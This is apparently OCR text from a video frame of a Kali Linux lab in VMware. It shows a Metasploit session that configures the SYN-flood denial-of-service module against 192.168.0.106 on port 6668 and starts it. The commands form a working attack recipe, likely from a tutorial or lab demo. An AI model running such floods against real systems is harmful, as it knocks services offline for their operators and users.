 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Windows 10 x64 Metasploitable2-Linux
Apps Places Jul 19 2:29 AM
root@kali: /home/kali
root@kali: /home/kali root@kali: /home/kali
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
black hat
USA 2017
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf6 auxiliary(dos/tcp/synflood) > set RPORT 6668
RPORT => 6668
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.0.106
[*] SYN flooding 192.168.0.106:6668...